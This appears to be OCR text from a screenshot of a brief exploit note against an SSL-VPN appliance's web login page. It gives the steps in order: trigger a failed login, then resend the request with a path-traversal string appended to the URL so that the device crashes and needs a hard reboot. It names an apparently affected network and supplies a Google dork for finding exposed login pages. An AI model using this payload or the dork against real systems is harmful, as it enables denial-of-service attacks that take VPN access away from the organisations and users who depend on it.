
Just enter any random data and proceed.

The URL will include a path like:

https://xxx.xxx.xxx.xxx/cgi-
bin/welcome/VPN_only?
err=VXNlciBMb2dpbiBGYWlsZWQ=

If you modify the URL as below and 
resend your http request the device 
will

crash and needs a hard reboot.

https://xxx.xxx.xxx.xxx/cgi-
bin/welcome/VPN_only?../../../../../

Example network affected by this: 
StudiVZ

Simple google dork:

intitle:SSL-VPN intext:password 